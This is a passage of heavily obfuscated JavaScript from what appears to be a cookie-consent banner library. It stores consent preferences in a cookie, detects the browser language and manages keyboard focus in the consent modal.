_0x488ea0=0x0;_0x54308f<0x5;_0x5e477b++){try{_0x506ec1["\u006c\u006f\u0067"](_0x5158cb);}catch(_0x39f631){}}}}}if(!_0x248d7d&&_0x3de375['autoclear_cookies']&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x1c1aa^0x1c1aa))_0x3cc0b8();if(!_0x3fb632)_0x3fb632=new Date();if(!_0x2bcede)_0x2bcede=_0x992214();_0x1e0faa={'categories':_0x315333,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],"\u0064\u0061\u0074\u0061":_0x37c014,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065":_0x3fb632["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x2bcede};if(_0x248d7d||_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xc1286^0xc1286)){_0x4f810c=!![];if(!_0x305c1e)_0x305c1e=_0x3fb632;else _0x305c1e=new Date();_0x1e0faa[_0x20f585(0x598,0x4b1,0x545,0x549,0x41b)]=_0x305c1e['toISOString']();_0x4f2a99=_0x6f8813(_0x1e14a2());_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1e0faa));_0x18b966();}if(_0x248d7d){if(_0x55415c(0x82,0xc,0x101,0xf4,0x1bc)===_0x55415c(0x82,0x163,-0x86,0x12f,-0xb4)){if(_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3cc0b8(!![]);if(typeof _0x5d7e1c===_0x20f585(0x393,0x312,0x380,0x3f2,0x2c2))_0x5d7e1c(_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"](),_0x1e0faa);if(typeof _0x73b811===_0x329b26(0x226,0x206,0x237,0x36b,0x104))_0x73b811(_0x1e0faa);_0x248d7d=![];if(_0x3de375['mode']===_0x329b26(0x260,0x29f,0x303,0x3ac,0x435))return;}else{return null;}}if(typeof _0x12c172===_0x39d712(0x14d,0x386,0x25d,0x284,0x359)&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x7d1cf^0x7d1cf))_0x12c172(_0x1e0faa,_0x2b145a);if(_0x3af803)window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0072\u0065\u006c\u006f\u0061\u0064"]();}};var _0x278862=function(_0x5e602d,_0x131382){return _0x5e602d["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x131382);};var _0x3a8cdf=function(_0x9a0ada,_0x20aa73,_0x11084b){_0x3437e2&&(!_0x11084b?console["\u006c\u006f\u0067"](_0x9a0ada,_0x20aa73!==undefined?_0x20aa73:'\x20'):console['error'](_0x9a0ada,_0x20aa73||''));};var _0x4b22a9=0x1+0x8;var _0x558b19=function(_0x365a05){function _0x5bb296(_0xe68cff,_0x1605eb,_0x34897b,_0x495753,_0x51e539){return _0x3de2(_0x51e539- -0xe3,_0xe68cff);}function _0x1917ae(_0x353b9c,_0x55e4a3,_0x5be216,_0x2c3e13,_0x139618){return _0x3de2(_0x5be216-0x331,_0x2c3e13);}function _0x264d25(_0x133640,_0x3663d9,_0x301be9,_0x4954f9,_0x3b78f3){return _0x3de2(_0x133640-0x126,_0x3b78f3);}function _0x2441a1(_0x2e3fb3,_0x26d561,_0x5dfeb1,_0x12d28c,_0x2ae386){return _0x3de2(_0x5dfeb1- -0x357,_0x26d561);}if(_0x264d25(0x2a6,0x328,0x251,0x2af,0x1ad)===_0x1917ae(0x490,0x3e7,0x4b1,0x43e,0x409)){var _0x5a245b=document['createElement'](_0x365a05);if(_0x365a05===_0x264d25(0x26b,0x176,0x28e,0x33a,0x27a)){_0x5a245b["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5bb296(0x50,0xc7,0x6e,0xe7,0x149),_0x365a05);}return _0x5a245b;}else{_0x3ecbff(function(){_0x296c9a(_0x14c3b4,_0x462eba(0x2ca,0x3f3,0x2b8,0x40e,0x3bd));function _0x462eba(_0x5422d3,_0x187e06,_0x145048,_0x18afe3,_0x3f3f9a){return _0x3de2(_0x3f3f9a-0x2fd,_0x187e06);}function _0x459b6f(_0x45c291,_0x1756a4,_0x4d6fde,_0x3de369,_0x12a520){return _0x3de2(_0x12a520-0x42,_0x4d6fde);}_0x27e7d4['setAttribute'](_0x445c6b(-0x177,-0x1a6,-0xc1,-0x72,-0x187),_0x339e14(-0x1d1,-0x19d,-0x20b,-0x1e6,-0x2ed));function _0x445c6b(_0x61efb4,_0x2a9b75,_0x7b196e,_0x50c440,_0x44ebbf){return _0x3de2(_0x7b196e- -0x1b7,_0x50c440);}_0x44c4e5=!![];_0x18faff(function(){_0x521100=_0x12ef26["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x59a6de=_0x555a09;},0x58881^0x58849);function _0x339e14(_0x4ebce9,_0x5d475e,_0x1e27a2,_0x4a396f,_0x1faf62){return _0x3de2(_0x4ebce9- -0x349,_0x5d475e);}_0x24d789(_0x445c6b(-0x1d0,-0x2,-0xd4,-0xdf,-0x200));},_0x1b0b1d>(0x8f5e4^0x8f5e4)?_0x4ef9bc:_0x312b32?0xb55a2^0xb55bc:0x4994f^0x4994f);}};_0x4b22a9=0x8;var _0x5f2bcc;function _0x2bf41d(_0x1385f1,_0x249393,_0x4db5b2,_0x12543d,_0x15ecb9){return _0x3de2(_0x249393- -0x304,_0x4db5b2);}function _0x515c6a(_0x36aa62,_0x2a97fe,_0xa3d3ba,_0x2808cf,_0x37e297){return _0x3de2(_0x37e297-0x6a,_0x2a97fe);}var _0x992214=function(){function _0x5cc37f(_0x34283b,_0x22cfa8,_0x4a7446,_0x27fbf8,_0x57eb1f){return _0x3de2(_0x4a7446- -0x147,_0x22cfa8);}return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)['replace'](new RegExp(_0x5cc37f(0x6,-0x30,0xaf,0xc,-0x26),"\u0067"),function(_0x268847){return(_0x268847^(window["\u0063\u0072\u0079\u0070\u0074\u006f"]||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x268847/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});};_0x5f2bcc=0x5+0x7;var _0x2b5591=function(_0x2134f1,_0x5cd552){function _0x22477a(_0x3d170d,_0xb4d7a4,_0x4bb4da,_0x311bbd,_0x3e5486){return _0x3de2(_0x4bb4da- -0x61,_0x3e5486);}if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x2c5,0x3d6,0x359,0x4e0,0x45c)){if(_0x1c0f11(-0x155,-0x130,0x14,-0x35,-0x12)!==_0x3adabd(-0x21a,-0x256,-0x132,-0x23f,-0x258)){if(_0x24fcb0===_0x336b7b(0x572,0x4c6,0x453,0x5bb,0x510))_0x39ac72=_0x2d715a['slice']();else{if(_0x25aada(_0x4be6ec,_0x3032e8)!==-(0xb20cf^0xb20ce))_0x361c65["\u0070\u0075\u0073\u0068"](_0x57eb61);}}else{return _0x1568ae(_0x51e944(),_0x2134f1);}}else if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x31c,0x3e5,0x3c3,0x30f,0x419)){return _0x1568ae(document['documentElement']['lang'],_0x2134f1);}else{if(_0x3adabd(-0x286,-0x323,-0x30c,-0x3a2,-0x335)!==_0x22477a(0x124,-0x32,0x2d,0x146,-0x10b)){_0x11a1bd=_0x6e858d&&(_0x2c45a0["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]&&new _0x35869a(_0x336b7b(0x468,0x400,0x2ec,0x2ce,0x3d9),"\u0069")['test'](_0x235e85["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||_0x5dae13["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}else{if(typeof _0x5cd552===_0x336b7b(0x46d,0x412,0x41f,0x3af,0x43a)){if(_0x336b7b(0x439,0x3e7,0x2cf,0x49f,0x31c)===_0x44c01c(0x222,0x146,0x24a,0x35a,0x27e)){if(_0x248f8d['mode']===_0x1c0f11(-0x128,-0x174,-0x8f,-0x122,-0x114)){_0x3edac1(_0x44c01c(0x164,0x136,0x245,0x1c6,0x1c7)+_0x49cff4['mode']+_0x22477a(0x101,0x98,0xd0,0x179,-0x8),_0x53b5ac);_0x49f745(_0x1ffbd4);}_0x400183(_0x336b7b(0x578,0x543,0x524,0x666,0x448));}else{return _0x3de375['current_lang']=_0x1568ae(_0x5cd552,_0x2134f1);}}}}function _0x3adabd(_0x3e9440,_0x4cd60b,_0x2c123a,_0x4fa6db,_0x7c8e99){return _0x3de2(_0x7c8e99- -0x3c3,_0x2c123a);}function _0x1c0f11(_0x23c98e,_0x449799,_0x48e456,_0x447a7f,_0x1df050){return _0x3de2(_0x447a7f- -0x1a0,_0x23c98e);}function _0x336b7b(_0x4dbec6,_0x4400f5,_0x57ef02,_0x39acd0,_0x36916b){return _0x3de2(_0x4400f5-0x34a,_0x57ef02);}function _0x44c01c(_0x1ef0cc,_0x466d10,_0x5bf919,_0x4a00bc,_0x31ea6a){return _0x3de2(_0x1ef0cc-0x103,_0x31ea6a);}_0x3a8cdf(_0x44c01c(0x1f6,0x248,0x248,0x2dd,0x217)+_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]+'\x27');return _0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};var _0x51e944=function(){function _0x258c15(_0x4892e5,_0x38deee,_0x50c7ea,_0x2154fb,_0x4ab21b){return _0x3de2(_0x4ab21b- -0xb5,_0x2154fb);}var _0x252ef6=navigator['language']||navigator["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x252ef6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x31247^0x31245)&&(_0x252ef6=_0x252ef6[0xa0e02^0xa0e02]+_0x252ef6[0x96e9c^0x96e9d]);_0x3a8cdf(_0x258c15(-0x2a,-0x1a,-0x13b,-0x7f,-0x2b)+_0x252ef6+'\x27');return _0x252ef6["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();};var _0x5b2d5c;var _0x552576=function(){var _0x23f79c=0x8+0x1;var _0x413a80=![];_0x23f79c=0x4+0x9;function _0x3a3bd1(_0x1ce757,_0x25295b,_0x4fe311,_0x1be1a3,_0x415284){return _0x3de2(_0x4fe311- -0x34d,_0x415284);}var _0x1c417f=![];function _0x3ccf08(_0x1c01cc,_0x4b9b11,_0x364f61,_0x101d50,_0xf38ba){return _0x3de2(_0x1c01cc- -0x35c,_0x101d50);}_0x1ae1fd(document,_0x3ccf08(-0x287,-0x206,-0x379,-0x2b7,-0x35f),function(_0x3bcbb0){function _0x28530b(_0x54045f,_0x88b5c3,_0x1e16f0,_0x4e9578,_0x3ae25a){return _0x3de2(_0x88b5c3-0x232,_0x4e9578);}function _0x2a9bba(_0xfa20f5,_0x4b7a3b,_0x4fe316,_0x2a3716,_0x925399){return _0x3de2(_0x925399- -0x3be,_0x2a3716);}function _0x200a89(_0x5c2c3e,_0x431fa1,_0x5b75d5,_0x69cab9,_0x2ed964){return _0x3de2(_0x69cab9- -0x155,_0x5c2c3e);}function _0x15c117(_0x2fb9e0,_0x105ce4,_0x4761ea,_0x5dfe12,_0x440275){return _0x3de2(_0x5dfe12-0x3ca,_0x2fb9e0);}function _0x3efdb8(_0x51fcf8,_0x4d83b4,_0xd3fd73,_0x341064,_0x36505e){return _0x3de2(_0x341064-0x3f,_0xd3fd73);}if(_0x28530b(0x2f0,0x370,0x322,0x271,0x2e2)===_0x28530b(0x2a2,0x35c,0x2f3,0x351,0x2a1)){_0x58e633(_0xb5db37);}else{_0x3bcbb0=_0x3bcbb0||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x3bcbb0["\u006b\u0065\u0079"]!==_0x28530b(0x279,0x345,0x439,0x3b3,0x413))return;if(_0x3af611){if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3efdb8(0x16c,-0x53,-0x82,0x9f,-0x99)===_0x28530b(0x189,0x292,0x2be,0x327,0x2b3)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xcb60d^0xcb60d]){if(_0x2a9bba(-0x3f0,-0x3bd,-0x3cf,-0x461,-0x359)!==_0x2a9bba(-0x371,-0x2c0,-0x462,-0x3ac,-0x3b3)){_0x3af611[0x83cc8^0x83cc9]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0xd19204=_0xad491c(_0x200a89(0x9f,0x66,0xc2,-0x10,-0x25));_0x320ba6["\u0069\u0064"]=_0x28530b(0x25f,0x27f,0x2ac,0x146,0x2d8);_0xc7d852['className']=_0x15c117(0x6a1,0x728,0x507,0x638,0x6ed);_0xead50f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3e136f);_0x256054(_0x5b734a,_0x3efdb8(0x333,0x1d1,0x1e3,0x1f9,0x2a1),function(){_0xe016e2['hideSettings']();_0x4cf568["\u0068\u0069\u0064\u0065"]();_0x23cb3e["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}}else{!_0xa52905&&(_0x4fe315={});for(var _0x70b2d in _0x5e425c){if(_0x1ccc55[_0x70b2d]!==_0x4f7a91[_0x70b2d]){_0x562f79[_0x70b2d]=_0x40e707[_0x70b2d];_0x4a364f=!![];}}}}else{if(_0x200a89(-0x3f,-0x6c,0xa5,0x96,0x18e)!==_0x28530b(0x345,0x472,0x4e8,0x548,0x36a)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xd85fe^0xd85ff]){if(_0x200a89(-0x34,-0x1f4,-0x224,-0x14e,-0x1e1)!==_0x200a89(0xaa,0x95,-0x4c,0xbb,-0x63)){_0x3af611[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0['preventDefault']();}else{_0x52bfb7['log'](_0x570d3a);}}}else{_0x1754b8=_0xd86b39(_0x2a9bba(-0x1aa,-0x2b9,-0x2a4,-0x2e7,-0x279));_0x4f3f0e["\u0069\u0064"]=_0x2a9bba(-0x2d6,-0x2af,-0x2ea,-0xdf,-0x1b1);_0x4b4560['className']=_0x15c117(0x6ce,0x64d,0x675,0x638,0x5c8);_0x44f10b['appendChild'](_0x1c493f);_0x18ee50(_0x539685,_0x15c117(0x5bd,0x64d,0x69d,0x584,0x638),function(){_0x4c56c6['hideSettings']();_0x340cfc['hide']();function _0x26be5a(_0xe7805c,_0x359a06,_0xce989a,_0x55bde1,_0x265d32){return _0x3de2(_0xe7805c- -0x2ff,_0xce989a);}_0xd66863['accept'](_0x26be5a(-0x183,-0x1e3,-0x107,-0x10f,-0x136));});}}if(!_0x1c417f&&!_0x4abd50){if(_0x200a89(-0x1c2,-0x178,-0xbe,-0xdf,-0x34)===_0x28530b(0x356,0x2a8,0x2de,0x3d4,0x17a)){_0x1c417f=!![];!_0x413a80&&_0x3bcbb0['preventDefault']();if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3af611[0xc4f5c^0xc4f5f]){if(_0x15c117(0x53f,0x53f,0x62d,0x53b,0x4dc)!==_0x200a89(-0x139,-0x2c,-0x20d,-0xec,-0xd5)){if(!_0x3af611[0x1fc31^0x1fc33]){_0x3af611[0x593ed^0x593ed]['focus']();}else{if(_0x15c117(0x42a,0x4e1,0x50d,0x533,0x4cd)!==_0x28530b(0x24e,0x2d9,0x347,0x317,0x40c)){_0x3af611[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x3a758f['classList']["\u0061\u0064\u0064"](_0x30fc4f);}}}else{_0x3381a8(_0x1a6365,_0x15c117(0x474,0x4e5,0x480,0x584,0x5d5),function(){_0x4321a7=_0x4ccf50(-0x60,0x11,-0x7b,-0x183,0x23);function _0x4ccf50(_0x26625c,_0x283b1c,_0x3089c0,_0x475dc4,_0x226cf1){return _0x3de2(_0x3089c0- -0x20c,_0x283b1c);}_0x266b85['hide']();_0x3e4d3c["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}}else{if(_0x2a9bba(-0x22c,-0x1b1,-0x1af,-0x211,-0x15d)===_0x2a9bba(-0x166,-0x2e,-0x23f,-0x26,-0x15d)){_0x3af611[0x4dd53^0x4dd52]['focus']();}else{_0x42475c["\u006c\u006f\u0067"](_0x275cc1);}}}else{if(_0x3af611[0x6337e^0x6337d]){_0x3af611[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}else{if(_0x28530b(0x2c2,0x375,0x421,0x461,0x300)!==_0x2a9bba(-0x298,-0x276,-0x136,-0x240,-0x179)){_0x3af611[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x1f1cb5(_0x4e4816,_0x31dbc8);}}}}else{_0x258f67=_0x7e5e9(_0x3efdb8(0x7d,0x208,0x1f7,0x159,0xed));var _0x649d60=0x9+0x9;var _0x471770=_0x559c9b(_0x2a9bba(-0x3d9,-0x27d,-0x28c,-0x2e4,-0x2a4));_0x649d60=0x9;var _0x337237;var _0x14e431=_0x43341c(_0x2a9bba(-0x2e0,-0x3cf,-0x207,-0x386,-0x2a4));_0x337237=0x0+0x4;var _0x13cc0f=0x2+0x3;var _0x5b4f7f=_0x424324(_0x28530b(0x246,0x34c,0x259,0x382,0x2fc));_0x13cc0f=_0x28530b(0x24d,0x249,0x29e,0x253,0x24b);_0x3e75bd=_0x3308df(_0x3efdb8(0x54,0x15a,0x20d,0x159,0x17f));_0x2b2977=_0x46e0c2(_0x3efdb8(0x153,0xcd,0x294,0x159,0x26c));var _0x1385c6=0x5+0x3;var _0x4a636e=_0x57932a(_0x28530b(0x2ba,0x34c,0x450,0x487,0x42e));_0x1385c6=0x4;_0x22c621=_0x3e62a5(_0x200a89(-0x1a,-0xff,0x24,-0x10,-0xb9));var _0x31dc69=_0x171a74(_0x200a89(-0x16c,-0x3,0xca,-0x3b,-0x83));_0x2b7f13=_0x30ab8f(_0x28530b(0x2cf,0x34c,0x2fb,0x228,0x268));var _0x1ef770;var _0x4812dc=_0x3b5345(_0x200a89(0xd9,-0x120,0x3e,-0x3b,0x65));_0x1ef770=_0x28530b(0x3c8,0x410,0x51a,0x42a,0x4ec);_0x3dd89c["\u0069\u0064"]=_0x200a89(-0x69,-0x5c,-0x199,-0x84,-0x2a);_0x471770["\u0069\u0064"]=_0x28530b(0x3b7,0x49c,0x3c5,0x497,0x368);_0x5b4f7f["\u0069\u0064"]=_0x2a9bba(-0x314,-0x33a,-0x3c1,-0x32c,-0x2bf);_0x14e431["\u0069\u0064"]="\u0063\u0073";_0x8e2f73["\u0069\u0064"]=_0x28530b(0x467,0x344,0x341,0x2fa,0x286);_0x20a705["\u0069\u0064"]=_0x15c117(0x67b,0x638,0x66f,0x5d3,0x515);_0x4a636e['id']=_0x3efdb8(0xbe,0x85,0x1fd,0x1ae,0x2d1);_0x1db435['id']=_0x28530b(0x37b,0x362,0x34d,0x463,0x343);_0x5d79fa["\u0069\u0064"]=_0x15c117(0x51c,0x6de,0x535,0x5f7,0x648);_0x4812dc['id']=_0x200a89(-0x23,-0x60,-0xeb,-0xfe,-0x211);_0x31dc69["\u0069\u0064"]=_0x200a89(0x1cd,0x19,0x173,0xde,0xa8);_0x3809a3['className']=_0x15c117(0x646,0x6f9,0x50e,0x638,0x52e);_0x32a585["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x54e,0x57b,0x62b,0x57a,0x51b),_0x2a9bba(-0x2da,-0x1bd,-0x20b,-0x209,-0x218));_0x225441["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x126,0x2bc,0x342,0x20c,0x255),_0x200a89(0x18b,0x9b,0x44,0x91,-0xa8));_0x361e92["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x241,0x12a,0x25a,0x135,0x54),_0x15c117(0x634,0x4f5,0x66a,0x5b0,0x615));_0x41c905["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x43b,0x413,0x410,0x3fb,0x477),_0x200a89(-0x40,0x3f,0x4d,-0x43,0x92));_0x5d6615["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x200a89(0x26,0xc,0x16b,0x5b,-0xa3),_0x28530b(0x181,0x254,0x305,0x21c,0x1a2));_0x5c8135['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x3efdb8(0x157,0x157,0x133,0x7f,-0x5);_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x6f9c1^0x6f9c1;_0x31dc69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2b74e7);_0x30b554(_0x471770,_0x3efdb8(0x15b,-0xf,0x92,0x114,0x1da),function(_0x138b2f){_0x138b2f=_0x138b2f||_0xb644f8["\u0065\u0076\u0065\u006e\u0074"];if(_0x138b2f["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4b1989["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}},!![]);_0x1a17db(_0x1ce906,_0x200a89(-0x11,0x6,0x19b,0x65,-0x5d),function(){_0x1643c6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);});}}}!_0x1c417f&&(_0x413a80=!![]);}});if(document['contains']){_0x1ae1fd(_0x2ad6d4,_0x3ccf08(-0x1a2,-0xa2,-0x290,-0x13f,-0x2aa),function(_0x570131){function _0x21e625(_0x452d84,_0x354210,_0x111a3c,_0x5f5ba6,_0xb25d0a){return _0x3de2(_0x354210-0x123,_0x452d84);}_0x570131=_0x570131||window['event'];function _0x31a4e8(_0x421caa,_0x5693af,_0x8d2a58,_0x597b39,_0xaedf57){return _0x3de2(_0xaedf57- -0x185,_0x421caa);}function _0x3f9be7(_0x4eae5f,_0x4ef228,_0x326083,_0xf1e3ff,_0x4a5fb3){return _0x3de2(_0x4ef228- -0x337,_0x4eae5f);}function _0x19107f(_0x1d2557,_0x68e522,_0x3662b6,_0xbf6809,_0x14f5ac){return _0x3de2(_0xbf6809-0x3b6,_0x68e522);}function _0x5d4e08(_0x4686c6,_0x2f37df,_0x20a37e,_0x288bed,_0x239417){return _0x3de2(_0x2f37df- -0x2f7,_0x4686c6);}if(_0x5e3080){if(_0x21e625(0x39d,0x2a6,0x253,0x353,0x2dd)===_0x21e625(0x1a2,0x12d,0x44,0xb7,0x20)){var _0x149ebc=_0x41adb9['cookie_expiration'];if(typeof _0x271cf9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x5d4e08(-0x1dc,-0x108,-0x106,-0x67,-0xd0)&&_0x1208f4===_0x5d4e08(-0xec,-0x17d,-0x1c7,-0x227,-0x6b))_0x149ebc=_0x480923['cookie_necessary_only_expiration'];_0x3cb5ed=_0x277d6a["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x23df72(_0x239341):_0x13c363;if(_0x149ebc!=(0xe41ba^0xe41ba)){var _0x38f0af=new _0x1132c8();_0x38f0af['setTime'](_0x38f0af["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x149ebc*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x45400f=_0x19107f(0x315,0x369,0x4d6,0x450,0x4eb)+_0x38f0af["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}var _0x41897b=0x9+0x0;var _0x6dcc5e=_0x354228+"\u003d"+(_0x4004d8||'')+_0x45400f+_0x3f9be7(-0x371,-0x29b,-0x1c3,-0x1a6,-0x32e)+_0x2b2af0['cookie_path']+"\u003b";_0x41897b=0x8;_0x6dcc5e+=_0x21e625(0x3dc,0x348,0x30c,0x345,0x393)+_0x980286['cookie_same_site']+"\u003b";if(_0x4ac4b7['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x6dcc5e+=_0x31a4e8(0x11b,0x6a,0x107,0xd2,0xba)+_0x43d54e['cookie_domain']+"\u003b";}if(_0x4e6bd9["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x21e625(0x23d,0x2cd,0x394,0x2b9,0x24b)){_0x6dcc5e+=_0x31a4e8(0x11a,0x13a,0x43,0x99,0xcb);}_0x5bd48c["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x6dcc5e;}else{if(!_0x2a253a["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131["\u0074\u0061\u0072\u0067\u0065\u0074"])){if(_0x3f9be7(-0x28,-0x128,-0xdb,-0x101,0xf)===_0x3f9be7(-0x1ae,-0xc8,-0x1a9,-0x6b,-0x12a)){_0x29d145(_0x3e417a,_0x21e625(0x243,0x20f,0x226,0x23d,0xdf));_0x12c7ea=![];_0x33fbee["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3f9be7(-0x375,-0x241,-0x168,-0x144,-0x1b6),_0x5d4e08(0x16,-0x111,-0x4d,-0x1d3,-0x11));_0x59882c(function(){if(_0x5730f1){_0x3b065c&&_0x22d814["\u0066\u006f\u0063\u0075\u0073"]();_0x43c813=_0x5b6a8e;}else{_0x2e921a&&_0x4b783f["\u0066\u006f\u0063\u0075\u0073"]();_0x500867=null;}_0x111801=![];},0x8993b^0x899f3);_0x405afc(_0x21e625(0x365,0x270,0x30e,0x1ec,0x361));}else{_0x2d76c1['hideSettings'](0xa2a4a^0xa2a4a);_0x4abd50=![];}}else{_0x4abd50=!![];}}}else if(_0x4bb34f){if(_0xc9330c["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131['target'])){_0x4abd50=!![];}}},!![]);}};_0x5b2d5c=0x2;var _0x2f2b86=0x0+0x0;var _0x1150f9=function(_0x49b1a6,_0x1c8e4e){function _0x52503c(_0x493dbc,_0x15c4cd,_0x14f926,_0x2893b7,_0xbd5967){return _0x3de2(_0x15c4cd-0x156,_0x2893b7);}if(typeof _0x49b1a6!==_0x2ace35(-0x7f,-0x7d,-0x196,-0x188,-0x169))return;function _0x2ace35(_0x386fdb,_0x134d36,_0x487fd5,_0x37431c,_0x2b0cea){return _0x3de2(_0x487fd5- -0x2cc,_0x37431c);}function _0x417430(_0x2050e4,_0x3d2df7,_0x26b037,_0x938767,_0xcd9e61){return _0x3de2(_0x3d2df7- -0x37c,_0xcd9e61);}var _0x5e4105=0x3+0x9;function _0x3b41d4(_0x3b3a60,_0x4054be,_0x34d829,_0x24eb54,_0x422c26){return _0x3de2(_0x24eb54- -0x2f9,_0x34d829);}var _0x43db26=_0x49b1a6[_0x2ace35(-0xd2,-0x10f,-0x82,-0x131,-0xb9)];_0x5e4105=0x1+0x2;function _0x2ae7ed(_0x1c1068,_0x594db8,_0x3d6e92,_0x1b76f1,_0x57d24d){return _0x3de2(_0x57d24d- -0x1fc,_0x1b76f1);}var _0x357441=_0x49b1a6[_0x3b41d4(0x36,-0x3c,-0x62,-0xee,0x8)];function 